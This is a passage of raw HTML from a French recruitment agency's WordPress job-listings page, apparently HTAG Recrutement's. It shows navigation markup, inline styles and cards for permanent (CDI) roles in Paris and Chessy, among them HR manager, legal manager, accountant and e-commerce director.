				<ul id="menu-2-2248c7f5" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://htagrecrutement.fr/notre-adn" class="elementor-item" tabindex="-1">Notre ADN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://htagrecrutement.fr/candidats" class="elementor-item" tabindex="-1">Candidats</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a href="https://htagrecrutement.fr/recruteurs-de-talents" class="elementor-item" tabindex="-1">Recruteurs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3319"><a href="https://htagrecrutement.fr/contact" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-78d49c9 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="78d49c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-86d25f8 elementor-align-center elementor-widget elementor-widget-button" data-id="86d25f8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://htagrecrutement.fr/contact">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f513f26" data-id="f513f26" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-93ab0c6 e-grid-align-right elementor-hidden-mobile elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="93ab0c6" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-9e8ed44" href="https://www.linkedin.com/company/htag-recrutement/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-64298dd elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="64298dd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_effects_offset&quot;:100,&quot;sticky_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-baa0678" data-id="baa0678" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-89e13ca sticky-logo elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="89e13ca" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://htagrecrutement.fr">
			<img fetchpriority="high" width="452" height="226" src="https://htagrecrutement.fr/wp-content/uploads/2023/06/HTAG_Logo_310523_01.a.png" class="attachment-full size-full wp-image-3043" alt="HTAG Recrutement" srcset="https://htagrecrutement.fr/wp-content/uploads/2023/06/HTAG_Logo_310523_01.a.png 452w, https://htagrecrutement.fr/wp-content/uploads/2023/06/HTAG_Logo_310523_01.a-300x150.png 300w" sizes="(max-width: 452px) 100vw, 452px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-22f9e34" data-id="22f9e34" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21fb14e elementor-nav-menu--stretch elementor-nav-menu__text-align-center sticky-menu-items elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="21fb14e" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-21fb14e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://htagrecrutement.fr/notre-adn" class="elementor-item" tabindex="-1">Notre ADN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://htagrecrutement.fr/candidats" class="elementor-item" tabindex="-1">Candidats</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a href="https://htagrecrutement.fr/recruteurs-de-talents" class="elementor-item" tabindex="-1">Recruteurs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3319"><a href="https://htagrecrutement.fr/contact" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-da3697d" data-id="da3697d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ba8f82 elementor-widget elementor-widget-text-editor" data-id="1ba8f82" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a style="color: #ffffff;" href="https://htagrecrutement.fr/offres-emploi">Offres d&#8217;emploi</a>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5acd0f5" data-id="5acd0f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2460742 e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="2460742" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-9e8ed44" href="https://www.linkedin.com/company/htag-recrutement/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="wp-page" data-elementor-id="1069" class="elementor elementor-1069" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-a1bb18e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a1bb18e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-174655e" data-id="174655e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2126472 elementor-widget elementor-widget-heading" data-id="2126472" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Offres d'Emploi</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-a2b8672 elementor-widget elementor-widget-text-editor" data-id="a2b8672" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Votre job idéal est peut-être parmi les dernières offres d&#8217;emploi d&#8217;HTAG Recrutement ?</p><p>#OnVousDitTout</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cd99c77 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cd99c77" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e43cab3" data-id="e43cab3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c85f821 elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="c85f821" data-element_type="widget" data-settings="{&quot;template_id&quot;:&quot;2853&quot;,&quot;_skin&quot;:&quot;post&quot;,&quot;columns&quot;:&quot;3&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.post">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid">
		<style id="loop-2853">.elementor-2853 .elementor-element.elementor-element-1298bdc:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2853 .elementor-element.elementor-element-1298bdc > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-33419b9 );}.elementor-2853 .elementor-element.elementor-element-1298bdc > .elementor-element-populated, .elementor-2853 .elementor-element.elementor-element-1298bdc > .elementor-element-populated > .elementor-background-overlay, .elementor-2853 .elementor-element.elementor-element-1298bdc > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-2853 .elementor-element.elementor-element-1298bdc > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 20px 20px;}.elementor-2853 .elementor-element.elementor-element-1298bdc > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2853 .elementor-element.elementor-element-9d99e95{width:auto;max-width:auto;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:600;color:var( --e-global-color-secondary );}.elementor-2853 .elementor-element.elementor-element-9d99e95 > .elementor-widget-container{margin:10px 10px 10px 0px;}.elementor-2853 .elementor-element.elementor-element-4cb1c68{width:auto;max-width:auto;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:600;color:var( --e-global-color-secondary );}.elementor-2853 .elementor-element.elementor-element-4cb1c68 > .elementor-widget-container{margin:10px 0px 10px 0px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2853 .elementor-element.elementor-element-2c8e856 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:600;line-height:30px;}.elementor-2853 .elementor-element.elementor-element-0551bb9{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2853 .elementor-element.elementor-element-9f1d89d .elementor-button{background-color:var( --e-global-color-e16d7bb );font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:600;fill:var( --e-global-color-9cc8e48 );color:var( --e-global-color-9cc8e48 );border-radius:8px 8px 8px 8px;}.elementor-2853 .elementor-element.elementor-element-9f1d89d .elementor-button-content-wrapper{flex-direction:row-reverse;}@media(max-width:1024px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:767px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}}</style>		<div data-elementor-type="loop-item" data-elementor-id="2853" class="elementor elementor-2853 e-loop-item e-loop-item-3280 post-3280 offre-emploi type-offre-emploi status-publish hentry" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0350ac0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0350ac0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1298bdc" data-id="1298bdc" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d99e95 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="9d99e95" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Paris 16,								</div>
				</div>
				<div class="elementor-element elementor-element-4cb1c68 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="4cb1c68" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									CDI								</div>
				</div>
				<div class="elementor-element elementor-element-2c8e856 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="2c8e856" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Chargé de Business Developement et Communication confirmé (F/H) &#8211; HTAG064</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9f1d89d elementor-widget elementor-widget-button" data-id="9f1d89d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://htagrecrutement.fr/offre-emploi/charge-de-business-developement-et-communication-confirme-f-h-htag064">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-alt-circle-right"></i>			</span>
									<span class="elementor-button-text">Voir l'offre</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="2853" class="elementor elementor-2853 e-loop-item e-loop-item-3278 post-3278 offre-emploi type-offre-emploi status-publish hentry" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0350ac0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0350ac0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1298bdc" data-id="1298bdc" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d99e95 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="9d99e95" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Chessy,								</div>
				</div>
				<div class="elementor-element elementor-element-4cb1c68 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="4cb1c68" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									CDI								</div>
				</div>
				<div class="elementor-element elementor-element-2c8e856 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="2c8e856" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Directeur E-Commerce et Data (H/F) &#8211; HTAG063</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9f1d89d elementor-widget elementor-widget-button" data-id="9f1d89d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://htagrecrutement.fr/offre-emploi/directeur-e-commerce-et-data-h-f-htag063">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-alt-circle-right"></i>			</span>
									<span class="elementor-button-text">Voir l'offre</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="2853" class="elementor elementor-2853 e-loop-item e-loop-item-3248 post-3248 offre-emploi type-offre-emploi status-publish hentry" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0350ac0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0350ac0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1298bdc" data-id="1298bdc" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d99e95 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="9d99e95" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Paris 8ème,								</div>
				</div>
				<div class="elementor-element elementor-element-4cb1c68 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="4cb1c68" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									CDI								</div>
				</div>
				<div class="elementor-element elementor-element-2c8e856 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="2c8e856" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Responsable Juridique (H/F) &#8211; HTAG062</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9f1d89d elementor-widget elementor-widget-button" data-id="9f1d89d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://htagrecrutement.fr/offre-emploi/responsable-juridique-h-f-htag062">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-alt-circle-right"></i>			</span>
									<span class="elementor-button-text">Voir l'offre</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="2853" class="elementor elementor-2853 e-loop-item e-loop-item-3246 post-3246 offre-emploi type-offre-emploi status-publish hentry" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0350ac0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0350ac0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1298bdc" data-id="1298bdc" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d99e95 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="9d99e95" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Chessy (77),								</div>
				</div>
				<div class="elementor-element elementor-element-4cb1c68 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="4cb1c68" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									CDI								</div>
				</div>
				<div class="elementor-element elementor-element-2c8e856 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="2c8e856" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Responsable Ressources Humaines (H/F) &#8211; HTAG061</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9f1d89d elementor-widget elementor-widget-button" data-id="9f1d89d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://htagrecrutement.fr/offre-emploi/rrh-h-f-htag061">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-alt-circle-right"></i>			</span>
									<span class="elementor-button-text">Voir l'offre</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="2853" class="elementor elementor-2853 e-loop-item e-loop-item-3243 post-3243 offre-emploi type-offre-emploi status-publish hentry" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0350ac0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0350ac0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1298bdc" data-id="1298bdc" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d99e95 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="9d99e95" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Ile de France,								</div>
				</div>
				<div class="elementor-element elementor-element-4cb1c68 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="4cb1c68" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									CDI								</div>
				</div>
				<div class="elementor-element elementor-element-2c8e856 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="2c8e856" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Responsable Ressources Humaines (H/F) &#8211; HTAG060</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9f1d89d elementor-widget elementor-widget-button" data-id="9f1d89d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://htagrecrutement.fr/offre-emploi/responsable-ressources-humaines-h-f-htag060">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-alt-circle-right"></i>			</span>
									<span class="elementor-button-text">Voir l'offre</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="2853" class="elementor elementor-2853 e-loop-item e-loop-item-3238 post-3238 offre-emploi type-offre-emploi status-publish hentry" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0350ac0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0350ac0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1298bdc" data-id="1298bdc" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d99e95 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="9d99e95" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Paris,								</div>
				</div>
				<div class="elementor-element elementor-element-4cb1c68 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="4cb1c68" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									CDI								</div>
				</div>
				<div class="elementor-element elementor-element-2c8e856 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="2c8e856" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Comptable Général (H/F) &#8211; HTAG059</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9f1d89d elementor-widget elementor-widget-button" data-id="9f1d89d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://htagrecrutement.fr/offre-emploi/comptable-general-h-f-htag059">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-alt-circle-right"></i>			</span>
									<span class="elementor-button-text">Voir l'offre</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="2853" class="elementor elementor-2853 e-loop-item e-loop-item-3237 post-3237 offre-emploi type-offre-emploi status-publish hentry" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0350ac0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0350ac0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1298bdc" data-id="1298bdc" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d99e95 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="9d99e95" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Paris,								</div>
				</div>
				<div class="elementor-element elementor-element-4cb1c68 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="4cb1c68" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									CDI								</div>
				</div>
				<div class="elementor-element elementor-element-2c8e856 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="2c8e856" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Portfolio Controller (H/F) &#8211; HTAG057</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9f1d89d elementor-widget elementor-widget-button" data-id="9f1d89d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://htagrecrutement.fr/offre-emploi/portfolio-controller-h-f-htag057">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-alt-circle-right"></i>			</span>
									<span class="elementor-button-text">Voir l'offre</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="2853" class="elementor elementor-2853 e-loop-item e-loop-item-3226 post-3226 offre-emploi type-offre-emploi status-publish hentry" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0350ac0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0350ac0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1298bdc" data-id="1298bdc" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d99e95 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="9d99e95" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Paris,								</div>
				</div>
				<div class="elementor-element elementor-element-4cb1c68 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="4cb1c68" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									CDI								</div>
				</div>
				<div class="elementor-element elementor-element-2c8e856 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="2c8e856" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Responsable Ressources Humaines (H/F) &#8211; HTAG055</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9f1d89d elementor-widget elementor-widget-button" data-id="9f1d89d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://htagrecrutement.fr/offre-emploi/responsable-ressources-humaines-htag055">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-alt-circle-right"></i>			</span>
									<span class="elementor-button-text">Voir l'offre</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="2853" class="elementor elementor-2853 e-loop-item e-loop-item-3223 post-3223 offre-emploi type-offre-emploi status-publish hentry" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
